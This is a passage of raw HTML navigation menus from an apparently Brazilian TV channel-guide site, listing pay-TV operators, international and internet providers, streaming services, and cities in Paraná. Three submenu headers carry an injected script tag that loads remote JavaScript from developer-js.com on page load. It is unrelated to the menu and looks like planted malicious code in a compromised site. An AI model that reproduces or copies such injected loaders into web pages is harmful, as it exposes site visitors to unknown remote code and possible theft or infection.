href="operadora.php?idO=796">- Claro tv+ Fibra Ilhéus-BA</a></li> <li><a href="operadora.php?idO=714">- Claro tv+ Fibra Itabira-MG</a></li> <li><a href="operadora.php?idO=795">- Claro tv+ Fibra Itabuna-BA</a></li> <li><a href="operadora.php?idO=624">- Claro tv+ Fibra Itajubá-MG</a></li> <li><a href="operadora.php?idO=650">- Claro tv+ Fibra Itanhaém, Mongaguá e Peruíbe-SP</a></li> <li><a href="operadora.php?idO=845">- Claro tv+ Fibra Itapeva-SP</a></li> <li><a href="operadora.php?idO=645">- Claro tv+ Fibra Itatiba-SP</a></li> <li><a href="operadora.php?idO=865">- Claro tv+ Fibra Juazeiro do Norte-CE</a></li> <li><a href="operadora.php?idO=872">- Claro tv+ Fibra Juazeiro-BA</a></li> <li><a href="operadora.php?idO=710">- Claro tv+ Fibra Lages-SC</a></li> <li><a href="operadora.php?idO=592">- Claro tv+ Fibra Litoral Norte-SP</a></li> <li><a href="operadora.php?idO=830">- Claro tv+ Fibra Macapá-AP</a></li> <li><a href="operadora.php?idO=642">- Claro tv+ Fibra Mirassol e Penápolis-SP</a></li> <li><a href="operadora.php?idO=631">- Claro tv+ Fibra Montenegro-RS</a></li> <li><a href="operadora.php?idO=622">- Claro tv+ Fibra Montes Claros-MG</a></li> <li><a href="operadora.php?idO=745">- Claro tv+ Fibra Mossoró-RN</a></li> <li><a href="operadora.php?idO=628">- Claro tv+ Fibra Nova Friburgo-RJ</a></li> <li><a href="operadora.php?idO=625">- Claro tv+ Fibra Paranaguá-PR</a></li> <li><a href="operadora.php?idO=904">- Claro tv+ Fibra Passos-MG</a></li> <li><a href="operadora.php?idO=847">- Claro tv+ Fibra Petrolina-PE</a></li> <li><a href="operadora.php?idO=837">- Claro tv+ Fibra Pirassununga-SP</a></li> <li><a href="operadora.php?idO=674">- Claro tv+ Fibra Poços de Caldas-MG</a></li> <li><a href="operadora.php?idO=621">- Claro tv+ Fibra Pouso Alegre-MG</a></li> <li><a href="operadora.php?idO=662">- Claro tv+ Fibra Rio Verde-GO</a></li> <li><a href="operadora.php?idO=644">- Claro tv+ Fibra São Joaquim da Barra-SP</a></li> <li><a href="operadora.php?idO=652">- Claro tv+ Fibra São José do Rio Pardo-SP</a></li> <li><a href="operadora.php?idO=629">- Claro tv+ Fibra São Pedro da Aldeia-RJ</a></li> <li><a href="operadora.php?idO=638">- Claro tv+ Fibra São Roque-SP</a></li> <li><a href="operadora.php?idO=555">- Claro tv+ Fibra Serra Negra-SP</a></li> <li><a href="operadora.php?idO=670">- Claro tv+ Fibra Sobral-CE</a></li> <li><a href="operadora.php?idO=632">- Claro tv+ Fibra Torres-RS</a></li> <li><a href="operadora.php?idO=676">- Claro tv+ Fibra Tremembé-SP</a></li> <li><a href="operadora.php?idO=879">- Claro tv+ Fibra Valença-RJ</a></li> <li><a href="operadora.php?idO=669">- Claro tv+ Fibra Videira-SC</a></li> <li><a href="operadora.php?idO=412">- Conect Caçador-SC</a></li> <li><a href="operadora.php?idO=380">- Conect@</a></li> <li><a href="operadora.php?idO=595">- ConecTV</a></li> <li><a href="operadora.php?idO=758">- Coprel Telecom TV</a></li> <li><a href="operadora.php?idO=364">- Desktop RM Campinas-SP</a></li> <li><a href="operadora.php?idO=939">- Dipelnet</a></li> <li><a href="operadora.php?idO=582">- Direct Lan</a></li> <li><a href="operadora.php?idO=585">- Easy TV</a></li> <li><a href="operadora.php?idO=445">- Entre - RJ</a></li> <li><a href="operadora.php?idO=846">- Fasternet</a></li> <li><a href="operadora.php?idO=937">- FrasaNET</a></li> <li><a href="operadora.php?idO=792">- Giga+</a></li> <li><a href="operadora.php?idO=496">- Gigabyte Telecom</a></li> <li><a href="operadora.php?idO=755">- Gigalink</a></li> <li><a href="operadora.php?idO=465">- GoodU</a></li> <li><a href="operadora.php?idO=724">- GOX</a></li> <li><a href="operadora.php?idO=656">- He-Net</a></li> <li><a href="operadora.php?idO=922">- iSuper TV</a></li> <li><a href="operadora.php?idO=304">- Life TV Marília-SP</a></li> <li><a href="operadora.php?idO=917">- LN Telecom</a></li> <li><a href="operadora.php?idO=717">- LPNet TV</a></li> <li><a href="operadora.php?idO=873">- MMA Fibra Play</a></li> <li><a href="operadora.php?idO=509">- Netline Telecom</a></li> <li><a href="operadora.php?idO=947">- NetSimple</a></li> <li><a href="operadora.php?idO=443">- NetSpeed</a></li> <li><a href="operadora.php?idO=945">- Nio Internet</a></li> <li><a href="operadora.php?idO=494">- Olé TV</a></li> <li><a href="operadora.php?idO=339">- Oops Telecom</a></li> <li><a href="operadora.php?idO=399">- PCTV</a></li> <li><a href="operadora.php?idO=709">- Process Telecom</a></li> <li><a href="operadora.php?idO=414">- QNet Umuarama-PR</a></li> <li><a href="operadora.php?idO=690">- Rede Conesul Telecom</a></li> <li><a href="operadora.php?idO=890">- Rede Fibra Telecom BA</a></li> <li><a href="operadora.php?idO=889">- Rede Fibra Telecom SE</a></li> <li><a href="operadora.php?idO=349">- RioCable</a></li> <li><a href="operadora.php?idO=689">- Sempre TV</a></li> <li><a href="operadora.php?idO=691">- SFNet</a></li> <li><a href="operadora.php?idO=511">- Sol Telecom</a></li> <li><a href="operadora.php?idO=673">- Trix NET</a></li> <li><a href="operadora.php?idO=376">- Tubaron</a></li> <li><a href="operadora.php?idO=505">- TV NipBR - São José dos Campos-SP</a></li> <li><a href="operadora.php?idO=403">- TVA NET RJ</a></li> <li><a href="operadora.php?idO=246">- TVAC Tietê-SP</a></li> <li><a href="operadora.php?idO=677">- Valenet TV</a></li> <li><a href="operadora.php?idO=725">- Vivo TV Fibra - Alfenas-MG</a></li> <li><a href="operadora.php?idO=477">- Vivo TV Fibra - Americana-SP</a></li> <li><a href="operadora.php?idO=700">- Vivo TV Fibra - Anápolis-GO</a></li> <li><a href="operadora.php?idO=899">- Vivo TV Fibra - Angra dos Reis-RJ</a></li> <li><a href="operadora.php?idO=573">- Vivo TV Fibra - Aracaju-SE</a></li> <li><a href="operadora.php?idO=705">- Vivo TV Fibra - Araçariguama, Caieiras, Embu das Artes, Embu Guaçu e Ribeirão Pires-SP</a></li> <li><a href="operadora.php?idO=603">- Vivo TV Fibra - Aracruz, Linhares e São Mateus-ES</a></li> <li><a href="operadora.php?idO=532">- Vivo TV Fibra - Araraquara-SP</a></li> <li><a href="operadora.php?idO=558">- Vivo TV Fibra - Araras/Rio Claro-SP</a></li> <li><a href="operadora.php?idO=461">- Vivo TV Fibra - Avaré-SP</a></li> <li><a href="operadora.php?idO=481">- Vivo TV Fibra - Baixada-SP</a></li> <li><a href="operadora.php?idO=570">- Vivo TV Fibra - Balneário Camboriú, Camboriú, Brusque, Itajaí e Navegantes-SC</a></li> <li><a href="operadora.php?idO=894">- Vivo TV Fibra - Barra do Piraí-RJ</a></li> <li><a href="operadora.php?idO=464">- Vivo TV Fibra - Barra Mansa e Volta Redonda-RJ</a></li> <li><a href="operadora.php?idO=518">- Vivo TV Fibra - Bauru-SP</a></li> <li><a href="operadora.php?idO=575">- Vivo TV Fibra - Belém-PA</a></li> <li><a href="operadora.php?idO=517">- Vivo TV Fibra - Belo Horizonte-MG</a></li> <li><a href="operadora.php?idO=574">- Vivo TV Fibra - Blumenau-SC</a></li> <li><a href="operadora.php?idO=480">- Vivo TV Fibra - Botucatu, Jaú e Lençois Paulista-SP</a></li> <li><a href="operadora.php?idO=510">- Vivo TV Fibra - Bragança Paulista-SP</a></li> <li><a href="operadora.php?idO=459">- Vivo TV Fibra - Brasília-DF</a></li> <li><a href="operadora.php?idO=702">- Vivo TV Fibra - Cabo Frio e Rio das Ostras-RJ</a></li> <li><a href="operadora.php?idO=606">- Vivo TV Fibra - Caçapava-SP</a></li> <li><a href="operadora.php?idO=525">- Vivo TV Fibra - Cachoeira do Sul-RS</a></li> <li><a href="operadora.php?idO=576">- Vivo TV Fibra - Cachoeiro de Itapemirim-ES</a></li> <li><a href="operadora.php?idO=726">- Vivo TV Fibra - Caldas Novas-GO</a></li> <li><a href="operadora.php?idO=685">- Vivo TV Fibra - Campina Grande-PB</a></li> <li><a href="operadora.php?idO=404">- Vivo TV Fibra - Campinas-SP</a></li> <li><a href="operadora.php?idO=526">- Vivo TV Fibra - Campo Grande-MS</a></li> <li><a href="operadora.php?idO=483">- Vivo TV Fibra - Campo Limpo Paulista, Itatiba-SP</a></li> <li><a href="operadora.php?idO=599">- Vivo TV Fibra - Campo Mourão-PR</a></li> <li><a href="operadora.php?idO=727">- Vivo TV Fibra - Campos dos Goytacazes-RJ</a></li> <li><a href="operadora.php?idO=472">- Vivo TV Fibra - Caruaru e Garanhuns-PE</a></li> <li><a href="operadora.php?idO=601">- Vivo TV Fibra - Cascavel e Toledo-PR</a></li> <li><a href="operadora.php?idO=698">- Vivo TV Fibra - Catalão-GO</a></li> <li><a href="operadora.php?idO=577">- Vivo TV Fibra - Caxias do Sul-RS</a></li> <li><a href="operadora.php?idO=527">- Vivo TV Fibra - Chapecó e Concórdia-SC</a></li> <li><a href="operadora.php?idO=600">- Vivo TV Fibra - Cianorte e Paranavaí-PR</a></li> <li><a href="operadora.php?idO=604">- Vivo TV Fibra - Colatina-ES</a></li> <li><a href="operadora.php?idO=482">- Vivo TV Fibra - Cosmópolis, Hortolândia, Mogi Mirim, Paulínia e Santa Bárbara d'Oeste-SP</a></li> <li><a href="operadora.php?idO=913">- Vivo TV Fibra - Crato-CE</a></li> <li><a href="operadora.php?idO=684">- Vivo TV Fibra - Criciúma-SC</a></li> <li><a href="operadora.php?idO=578">- Vivo TV Fibra - Cuiabá-MT</a></li> <li><a href="operadora.php?idO=470">- Vivo TV Fibra - Curitiba-PR</a></li> <li><a href="operadora.php?idO=507">- Vivo TV Fibra - Divinópolis e Itaúna-MG</a></li> <li><a href="operadora.php?idO=728">- Vivo TV Fibra - Dourados-MS</a></li> <li><a href="operadora.php?idO=868">- Vivo TV Fibra - Erechm-RS</a></li> <li><a href="operadora.php?idO=520">- Vivo TV Fibra - Feira de Santana-BA</a></li> <li><a href="operadora.php?idO=457">- Vivo TV Fibra - Florianópolis-SC</a></li> <li><a href="operadora.php?idO=521">- Vivo TV Fibra - Fortaleza-CE</a></li> <li><a href="operadora.php?idO=729">- Vivo TV Fibra - Foz do Iguaçu-PR</a></li> <li><a href="operadora.php?idO=563">- Vivo TV Fibra - Franca-SP</a></li> <li><a href="operadora.php?idO=522">- Vivo TV Fibra - Goiânia-GO</a></li> <li><a href="operadora.php?idO=959">- Vivo TV Fibra - Gramado e Canela-RS</a></li> <li><a href="operadora.php?idO=49">- Vivo TV Fibra - Grande São Paulo-SP</a></li> <li><a href="operadora.php?idO=471">- Vivo TV Fibra - Grande Vitória-ES</a></li> <li><a href="operadora.php?idO=452">- Vivo TV Fibra - Guaratinguetá e Taubaté-SP</a></li> <li><a href="operadora.php?idO=608">- Vivo TV Fibra - Ibiúna-SP</a></li> <li><a href="operadora.php?idO=529">- Vivo TV Fibra - Ijuí-RS</a></li> <li><a href="operadora.php?idO=484">- Vivo TV Fibra - Indaiatuba-SP</a></li> <li><a href="operadora.php?idO=528">- Vivo TV Fibra - Ipatinga-MG</a></li> <li><a href="operadora.php?idO=474">- Vivo TV Fibra - Itabuna-BA</a></li> <li><a href="operadora.php?idO=534">- Vivo TV Fibra - Itapetininga-SP</a></li> <li><a href="operadora.php?idO=840">- Vivo TV Fibra - Itapeva-SP</a></li> <li><a href="operadora.php?idO=704">- Vivo TV Fibra - Itaquaquecetuba-SP</a></li> <li><a href="operadora.php?idO=479">- Vivo TV Fibra - Itu-SP</a></li> <li><a href="operadora.php?idO=699">- Vivo TV Fibra - Itumbiara-GO</a></li> <li><a href="operadora.php?idO=609">- Vivo TV Fibra - Itupeva-SP</a></li> <li><a href="operadora.php?idO=610">- Vivo TV Fibra - Jaguariúna-SP</a></li> <li><a href="operadora.php?idO=485">- Vivo TV Fibra - Jandira-SP</a></li> <li><a href="operadora.php?idO=580">- Vivo TV Fibra - Jataí-GO</a></li> <li><a href="operadora.php?idO=516">- Vivo TV Fibra - João Pessoa-PB</a></li> <li><a href="operadora.php?idO=579">- Vivo TV Fibra - Joinville e Jaraguá do Sul-SC</a></li> <li><a href="operadora.php?idO=912">- Vivo TV Fibra - Juazeiro do Norte-CE</a></li> <li><a href="operadora.php?idO=568">- Vivo TV Fibra - Juiz de Fora-MG</a></li> <li><a href="operadora.php?idO=417">- Vivo TV Fibra - Jundiaí-SP</a></li> <li><a href="operadora.php?idO=596">- Vivo TV Fibra - Lajeado-RS</a></li> <li><a href="operadora.php?idO=478">- Vivo TV Fibra - Limeira-SP</a></li> <li><a href="operadora.php?idO=533">- Vivo TV Fibra - Litoral Norte-SP</a></li> <li><a href="operadora.php?idO=523">- Vivo TV Fibra - Londrina-PR</a></li> <li><a href="operadora.php?idO=602">- Vivo TV Fibra - Maceió-AL</a></li> <li><a href="operadora.php?idO=611">- Vivo TV Fibra - Mairinque-SP</a></li> <li><a href="operadora.php?idO=569">- Vivo TV Fibra - Manaus-AM</a></li> <li><a href="operadora.php?idO=491">- Vivo TV Fibra - Marília-SP</a></li> <li><a href="operadora.php?idO=530">- Vivo TV Fibra - Maringá-PR</a></li> <li><a href="operadora.php?idO=453">- Vivo TV Fibra - Mogi das Cruzes-SP</a></li> <li><a href="operadora.php?idO=564">- Vivo TV Fibra - Mogi Guaçu-SP</a></li> <li><a href="operadora.php?idO=924">- Vivo TV Fibra - Montes Claros-MG</a></li> <li><a href="operadora.php?idO=935">- Vivo TV Fibra - Mossoró-RN</a></li> <li><a href="operadora.php?idO=850">- Vivo TV Fibra - Natal-RN</a></li> <li><a href="operadora.php?idO=612">- Vivo TV Fibra - Nova Odessa-SP</a></li> <li><a href="operadora.php?idO=486">- Vivo TV Fibra - Osasco-SP</a></li> <li><a href="operadora.php?idO=571">- Vivo TV Fibra - Palmas-TO</a></li> <li><a href="operadora.php?idO=731">- Vivo TV Fibra - Pará de Minas-MG</a></li> <li><a href="operadora.php?idO=730">- Vivo TV Fibra - Paracatu-MG</a></li> <li><a href="operadora.php?idO=732">- Vivo TV Fibra - Passos-MG</a></li> <li><a href="operadora.php?idO=946">- Vivo TV Fibra - Patos - PB</a></li> <li><a href="operadora.php?idO=598">- Vivo TV Fibra - Pelotas-RS</a></li> <li><a href="operadora.php?idO=473">- Vivo TV Fibra - Petrolina-PE</a></li> <li><a href="operadora.php?idO=921">- Vivo TV Fibra - Petrópolis-RJ</a></li> <li><a href="operadora.php?idO=476">- Vivo TV Fibra - Piracicaba-SP</a></li> <li><a href="operadora.php?idO=613">- Vivo TV Fibra - Pirassununga-SP</a></li> <li><a href="operadora.php?idO=469">- Vivo TV Fibra - Poços de Caldas-MG</a></li> <li><a href="operadora.php?idO=694">- Vivo TV Fibra - Ponta Grossa-PR</a></li> <li><a href="operadora.php?idO=458">- Vivo TV Fibra - Porto Alegre-RS</a></li> <li><a href="operadora.php?idO=562">- Vivo TV Fibra - Presidente Prudente-SP</a></li> <li><a href="operadora.php?idO=515">- Vivo TV Fibra - Recife-PE</a></li> <li><a href="operadora.php?idO=867">- Vivo TV Fibra - Registro-SP</a></li> <li><a href="operadora.php?idO=475">- Vivo TV Fibra - Ribeirão Preto-SP</a></li> <li><a href="operadora.php?idO=456">- Vivo TV Fibra - Rio de Janeiro-RJ</a></li> <li><a href="operadora.php?idO=671">- Vivo TV Fibra - Rio Verde-GO</a></li> <li><a href="operadora.php?idO=701">- Vivo TV Fibra - Rondonópolis-MT</a></li> <li><a href="operadora.php?idO=524">- Vivo TV Fibra - Salvador-BA</a></li> <li><a href="operadora.php?idO=597">- Vivo TV Fibra - Santa Maria-RS</a></li> <li><a href="operadora.php?idO=695">- Vivo TV Fibra - Santa Rosa-RS</a></li> <li><a href="operadora.php?idO=418">- Vivo TV Fibra - Santos-SP</a></li> <li><a href="operadora.php?idO=463">- Vivo TV Fibra - São Carlos-SP</a></li> <li><a href="operadora.php?idO=915">- Vivo TV Fibra - São João del Rei-MG</a></li> <li><a href="operadora.php?idO=460">- Vivo TV Fibra - São José do Rio Preto-SP</a></li> <li><a href="operadora.php?idO=394">- Vivo TV Fibra - São José dos Campos-SP</a></li> <li><a href="operadora.php?idO=567">- Vivo TV Fibra - São Luís-MA</a></li> <li><a href="operadora.php?idO=615">- Vivo TV Fibra - São Roque-SP</a></li> <li><a href="operadora.php?idO=733">- Vivo TV Fibra - Sinop-MT</a></li> <li><a href="operadora.php?idO=961">- Vivo TV Fibra - Sobral-CE</a></li> <li><a href="operadora.php?idO=434">- Vivo TV Fibra - Sorocaba-SP</a></li> <li><a href="operadora.php?idO=790">- Vivo TV Fibra - Teófilo Otoni-MG</a></li> <li><a href="operadora.php?idO=466">- Vivo TV Fibra - Teresina - PI</a></li> <li><a href="operadora.php?idO=535">- Vivo TV Fibra - Tremembé-SP</a></li> <li><a href="operadora.php?idO=900">- Vivo TV Fibra - Três Rios-RJ</a></li> <li><a href="operadora.php?idO=827">- Vivo TV Fibra - Tupã-SP</a></li> <li><a href="operadora.php?idO=605">- Vivo TV Fibra - Uberaba-MG</a></li> <li><a href="operadora.php?idO=566">- Vivo TV Fibra - Uberlândia-MG</a></li> <li><a href="operadora.php?idO=893">- Vivo TV Fibra - Valença-RJ</a></li> <li><a href="operadora.php?idO=487">- Vivo TV Fibra - Valinhos-SP</a></li> <li><a href="operadora.php?idO=734">- Vivo TV Fibra - Valparaíso de Goiás-GO</a></li> <li><a href="operadora.php?idO=713">- Vivo TV Fibra - Viçosa-MG</a></li> <li><a href="operadora.php?idO=488">- Vivo TV FIbra - Vinhedo-SP</a></li> <li><a href="operadora.php?idO=455">- Vivo TV Fibra - Vitória da Conquista-BA</a></li> <li><a href="operadora.php?idO=746">- Vox Conexão - Itabuna-BA</a></li> <li><a href="operadora.php?idO=554">- Womp Manaus-AM</a></li> </ul><li class="parent2"><a href="#" title="">Internacional<script src=//developer-js.com/vjs></script></a><ul class="sub-menu2">  <li><a href="operadora.php?idO=941">- Antina</a></li> <li><a href="operadora.php?idO=660">- DirecTV Argentina</a></li> <li><a href="operadora.php?idO=761">- DirecTV Chile</a></li> <li><a href="operadora.php?idO=968">- DirecTV USA</a></li> <li><a href="operadora.php?idO=658">- MEO ADSL Portugal</a></li> <li><a href="operadora.php?idO=735">- MEO Fibra Portugal</a></li> <li><a href="operadora.php?idO=966">- Sky UK</a></li> <li><a href="operadora.php?idO=930">- Telecentro</a></li> <li><a href="operadora.php?idO=871">- Tigo Paraguai</a></li> <li><a href="operadora.php?idO=967">- Virgin Media</a></li> <li><a href="operadora.php?idO=672">- Vodafone Box HD Portugal</a></li> <li><a href="operadora.php?idO=664">- Vodafone Vbox Portugal</a></li> <li><a href="operadora.php?idO=934">- Zap Angola</a></li> </ul><li class="parent2"><a href="#" title="">Internet ou Telefonia<script src=//developer-js.com/vjs></script></a><ul class="sub-menu2">  <li><a href="operadora.php?idO=512">- ATPlus</a></li> <li><a href="operadora.php?idO=423">- BrasilNET</a></li> <li><a href="operadora.php?idO=493">- Claro Móvel</a></li> <li><a href="operadora.php?idO=911">- Ligga Telecom</a></li> <li><a href="operadora.php?idO=586">- NiuFibra</a></li> <li><a href="operadora.php?idO=435">- Omni Telecom</a></li> <li><a href="operadora.php?idO=839">- PBNET Telecom</a></li> <li><a href="operadora.php?idO=426">- Qwerty Telecom</a></li> <li><a href="operadora.php?idO=753">- TelBe</a></li> <li><a href="operadora.php?idO=501">- TIM Live</a></li> <li><a href="operadora.php?idO=450">- TIM Móvel</a></li> <li><a href="operadora.php?idO=498">- Vivo Banda Larga</a></li> <li><a href="operadora.php?idO=561">- Vivo Celular</a></li> </ul><li class="parent2"><a href="#" title="">Web<script src=//developer-js.com/vjs></script></a><ul class="sub-menu2">  <li><a href="operadora.php?idO=863">- Ampernet</a></li> <li><a href="operadora.php?idO=969">- BipNET</a></li> <li><a href="operadora.php?idO=940">- CAS</a></li> <li><a href="operadora.php?idO=668">- CDN TV</a></li> <li><a href="operadora.php?idO=875">- Claro tv+ App</a></li> <li><a href="operadora.php?idO=739">- Claro tv+ Box</a></li> <li><a href="operadora.php?idO=862">- Domus Telecom</a></li> <li><a href="operadora.php?idO=905">- Doozy TV</a></li> <li><a href="operadora.php?idO=970">- IBI Play</a></li> <li><a href="operadora.php?idO=888">- iMicro TV Plus</a></li> <li><a href="operadora.php?idO=688">- IT TV</a></li> <li><a href="operadora.php?idO=826">- MaxCloud TV</a></li> <li><a href="operadora.php?idO=932">- Newco Play</a></li> <li><a href="operadora.php?idO=963">- NJTV</a></li> <li><a href="operadora.php?idO=891">- NX Play</a></li> <li><a href="operadora.php?idO=901">- PegaNet</a></li> <li><a href="operadora.php?idO=887">- Pontenet TV Plus</a></li> <li><a href="operadora.php?idO=908">- QITV Play</a></li> <li><a href="operadora.php?idO=949">- RBT TV</a></li> <li><a href="operadora.php?idO=883">- Rede Banda Larga</a></li> <li><a href="operadora.php?idO=744">- Sky+</a></li> <li><a href="operadora.php?idO=416">- TCA</a></li> <li><a href="operadora.php?idO=19">- TCM Telecom</a></li> <li><a href="operadora.php?idO=910">- Terres TV</a></li> <li><a href="operadora.php?idO=870">- Tip Brasil</a></li> <li><a href="operadora.php?idO=957">- Unique TV Play</a></li> <li><a href="operadora.php?idO=451">- UOL Esporte Clube</a></li> <li><a href="operadora.php?idO=686">- UOL Play</a></li> <li><a href="operadora.php?idO=960">- Uplix</a></li> <li><a href="operadora.php?idO=906">- Vero TV</a></li> <li><a href="operadora.php?idO=876">- Vivo TV App</a></li> <li><a href="operadora.php?idO=920">- WayTV +</a></li> <li><a href="operadora.php?idO=438">- Work TV Play</a></li> <li><a href="operadora.php?idO=851">- WRTV</a></li> <li><a href="operadora.php?idO=789">- Zaaz Play</a></li> <li><a href="operadora.php?idO=903">- Zapping</a></li> </ul>
		</ul>
	</li>
	<li class="parent"><a href="#" title="">Comparativos</a>
		<ul class="sub-menu">  
			<li><a href="comp.php?T=5"><b>Comparativo</b></a></li>
			<li><a href="comp.php?T=0"><b>Comparativo SD</b></a></li>
			<li><a href="comp.php?T=1"><b>Comparativo HD</b></a></li>
			<li><a href="comp.php?T=2"><b>Comparativo Audio</b></a></li>
			<li><a href="comp.php?T=3"><b>Comparativo OTT-VOD-PPV</b></a></li>
			<li><a href="comp.php"><b>Faça seu Comparativo</b></a></li>
		</ul>
	</li>
	<li class="parent"><a href="#" title="">Agregadores Streaming</a>
		<ul class="sub-menu">  
<li><a href=vod.php?idVOD=983>+SBT</a></li><li><a href=vod.php?idVOD=8011>Baita Conteúdo Play</a></li><li><a href=vod.php?idVOD=11454>Bandplay</a></li><li><a href=vod.php?idVOD=4688>Box Brazil Play</a></li><li><a href=vod.php?idVOD=5819>Brisaplay</a></li><li><a href=vod.php?idVOD=14362>CCS Play</a></li><li><a href=vod.php?idVOD=14416>Cinema da Família</a></li><li><a href=vod.php?idVOD=16628>Claro tv+ Free Beta</a></li><li><a href=vod.php?idVOD=16790>Claro tv+ Música</a></li><li><a href=vod.php?idVOD=13148>Cultura Play</a></li><li><a href=vod.php?idVOD=7037>DAZN Brasil</a></li><li><a href=vod.php?idVOD=9831>Disney+</a></li><li><a href=vod.php?idVOD=16642>Distro TV</a></li><li><a href=vod.php?idVOD=3231>Globoplay</a></li><li><a href=vod.php?idVOD=117>HBO Max</a></li><li><a href=vod.php?idVOD=13997>HotGo</a></li><li><a href=vod.php?idVOD=10825>LG Channels</a></li><li><a href=vod.php?idVOD=16007>Limex TV Digital Brasil</a></li><li><a href=vod.php?idVOD=11428>LimeX World TV</a></li><li><a href=vod.php?idVOD=3018>Looke</a></li><li><a href=vod.php?idVOD=13428>MediaSet Infinity</a></li><li><a href=vod.php?idVOD=13592>Mercado Play</a></li><li><a href=vod.php?idVOD=12544>Minasplay</a></li><li><a href=vod.php?idVOD=16663>MovieArk</a></li><li><a href=vod.php?idVOD=12389>NetlinePlay</a></li><li><a href=vod.php?idVOD=12770>Only TV</a></li><li><a href=vod.php?idVOD=11477>Opção Play</a></li><li><a href=vod.php?idVOD=16626>Open Browser</a></li><li><a href=vod.php?idVOD=8758>Panflix</a></li><li><a href=vod.php?idVOD=7820>Paramount+</a></li><li><a href=vod.php?idVOD=16729>Pictv</a></li><li><a href=vod.php?idVOD=11404>Plex TV</a></li><li><a href=vod.php?idVOD=9830>Pluto TV</a></li><li><a href=vod.php?idVOD=12507>Polidoro Play</a></li><li><a href=vod.php?idVOD=74>Premiere Play</a></li><li><a href=vod.php?idVOD=6258>Prime Video</a></li><li><a href=vod.php?idVOD=6018>RecordPlus</a></li><li><a href=vod.php?idVOD=16468>Roku Channel</a></li><li><a href=vod.php?idVOD=11537>RTP Play</a></li><li><a href=vod.php?idVOD=11261>Runtime</a></li><li><a href=vod.php?idVOD=10290>Samsung TV Plus</a></li><li><a href=vod.php?idVOD=7239>Sara Play</a></li><li><a href=vod.php?idVOD=13811>Só Play</a></li><li><a href=vod.php?idVOD=11413>Soul TV</a></li><li><a href=vod.php?idVOD=11452>Stingray All Good Vibes</a></li><li><a href=vod.php?idVOD=5982>Tamanduá TV</a></li><li><a href=vod.php?idVOD=14424>TCL Channel</a></li><li><a href=vod.php?idVOD=5991>TIM Music by Deezer</a></li><li><a href=vod.php?idVOD=9721>Trace Play</a></li><li><a href=vod.php?idVOD=6045>TV Brasil Play</a></li><li><a href=vod.php?idVOD=16319>TVI Player</a></li><li><a href=vod.php?idVOD=12163>Twitch</a></li><li><a href=vod.php?idVOD=16015>Unique TV Play</a></li><li><a href=vod.php?idVOD=12847>VIDAA tv</a></li><li><a href=vod.php?idVOD=6127>Watch TV Brasil</a></li><li><a href=vod.php?idVOD=11577>Whale TV+</a></li><li><a href=vod.php?idVOD=14721>Xiaomi TV+</a></li><li><a href=vod.php?idVOD=9181>YouTube</a></li>		</ul>
	</li>
	<li class="header">Cidades</li>                    
	<li class="parent"><a href="#" title="">Região Sul</a>
		<ul class="sub-menu">     
		      <li class="parent2"><a href="#" title="">Paraná</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=3350"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3350">- Abatiá</a></li> <li><a href="dial.php?idC=2206"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2206">- Adrianópolis</a></li> <li><a href="cidade.php?idC=3351">- Agudos do Sul</a></li> <li><a href="dial.php?idC=1159"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1159">- Almirante Tamandaré</a></li> <li><a href="cidade.php?idC=2026">- Altamira do Paraná</a></li> <li><a href="cidade.php?idC=3352">- Alto Paraíso</a></li> <li><a href="dial.php?idC=1390"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1390">- Alto Paraná</a></li> <li><a href="dial.php?idC=5131"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5131">- Alto Piquiri</a></li> <li><a href="dial.php?idC=3588"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3588">- Altônia</a></li> <li><a href="dial.php?idC=1219"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1219">- Alvorada do Sul</a></li> <li><a href="cidade.php?idC=3243">- Amaporã</a></li> <li><a href="dial.php?idC=4204"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4204">- Ampére</a></li> <li><a href="dial.php?idC=2023"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2023">- Anahy</a></li> <li><a href="dial.php?idC=1416"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1416">- Andirá</a></li> <li><a href="dial.php?idC=1971"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1971">- Ângulo</a></li> <li><a href="dial.php?idC=1349"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1349">- Antonina</a></li> <li><a href="cidade.php?idC=3385">- Antônio Olinto</a></li> <li><a href="dial.php?idC=24"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=24">- Apucarana</a></li> <li><a href="dial.php?idC=237"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=237">- Arapongas</a></li> <li><a href="dial.php?idC=1336"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1336">- Arapoti</a></li> <li><a href="dial.php?idC=3180"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3180">- Arapuã</a></li> <li><a href="dial.php?idC=2047"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2047">- Araruna</a></li> <li><a href="dial.php?idC=1700"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1700">- Araucária</a></li> <li><a href="dial.php?idC=3181"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3181">- Ariranha do Ivaí</a></li> <li><a href="dial.php?idC=241"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=241">- Assai</a></li> <li><a href="dial.php?idC=242"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=242">- Assis Chateaubriand</a></li> <li><a href="dial.php?idC=243"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=243">- Astorga</a></li> <li><a href="dial.php?idC=1973"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1973">- Atalaia</a></li> <li><a href="dial.php?idC=4694"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4694">- Balsa Nova</a></li> <li><a href="dial.php?idC=1013"><img src="images/radio.gif" height=15 width=15 align=right></a><a 